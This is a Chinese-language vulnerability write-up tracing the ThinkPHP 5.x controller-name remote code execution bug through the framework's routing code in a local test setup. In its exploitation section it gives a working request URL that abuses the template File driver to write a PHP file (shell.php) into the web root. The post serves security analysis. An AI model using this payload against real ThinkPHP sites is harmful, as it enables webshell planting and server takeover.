[漏洞分析]thinkphp 5.x全版本任意代码执行分析全记录

0x00 简介

2018年12月10日中午,thinkphp官方公众号发布了一个更新通知,包含了一个5.x系列所有版本存在被getshell的高风险漏洞。

吃完饭回来看到这个公告都傻眼了,整个tp5系列都影响了,还是getshell。

(以下截图为后截图,主要是想讲一下从无到有,如何分析漏洞,整个过程是怎么样的。)

0x01 漏洞原理

下午睡醒,赶紧起来分析漏洞。

结合官方公告说的由于对控制器名没有足够的检测,再查看官方git commit信息

拉一个tp下来,用的是tp 5.1.29的版本,windows+phpstudy 一把梭,搭建好环境。







在官方修改的地方加断点(thinkphp\library\think\route\dispatch\Module.php),加载默认的控制器来分析。

请求:

http://127.0.0.1/index.php/index/index/index

命中断点。

一步步跟进controller的走向,发现在同文件下的 exec函数,实例化控制器





跟进controller方法,thinkphp\library\think\App.php



使用parseModuleAndClass方法来解析,继续跟进

分析一下代码,发现会有一个判断,当控制器名中包含了反斜杠,就会直接返回,继续跟踪。



此处没有包含,所以会进入下面的判断,最后使用parseClass来解析,跟如parseClass函数





发现进过parseName之后index变成了首字母大写,原因是经过了命名风格转换。

最后会将命名空间等进行拼接

返回我们带命名空间的完整类名。

跟进,回到了controller方法,此时判断类是否存在,不存在会触发自动加载类。

之后就是实例化类,使用反射来调用类的相应方法了。(偷懒省略掉了,主要是介绍一下分析的过程)

大概流程摸清楚了,那么这个漏洞是怎么触发的呢?

在跟踪的时候我们发现,类名都是带有完整的命名空间的,而命名空间恰好就是使用反斜杠来划分,结合那一个判断代码:反斜杠是否存在,直接返回类名的操作。

不难想到是可以调用任意类的方法。

比如这样?



http://127.0.0.1/index.php/index/think\app/index



请求一下,发现报错了。

what the fuck? 我的反斜杠怎么变成了正斜杠了?而且这个控制器怎么获取的是Think?

猜测是浏览器的原因,用bp发包一样如此,那么还有没有其他方法可以获取到呢?



翻了一下tp的配置文件

发现可以使用s来获取,那么我们就可以尝试使用

http://127.0.0.1/index.php?s=/index/think\app/index

成功实例化了App类,因为没有index 方法所以这里会报错。

但已经验证了整个漏洞的原理。

控制器过滤不严,结合直接返回类名的代码操作,导致可以用命名空间的方式来调用任意类的任意方法。

形如:

http://127.0.0.1/index.php?s=/index/namespace\class/method

漏洞点找到了,那么就是找利用点了。

0x02 漏洞利用





tp 5.1.29 简单找了个写shell的方法,看到thinkphp\library\think\template\driver\File.php 文件

有一个完美的写shell方法。





http://127.0.0.1/index.php?s=index/\think\template\driver\file/write?cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E

执行之后会在根目录下写入shell.php ,内容是输出phpinfo();

那么tp 5.0要怎么利用呢??

接下来就是踩坑之旅了。

0x03 无尽的踩坑



把tp 5.1的payload,拉过去打一发,发现报错了,控制器不存在??

猜测是5.0和5.1的文件可能不一样,打开一看,都一样啊,怎么加载不了。

上断点,跟踪。此处省略一万字。



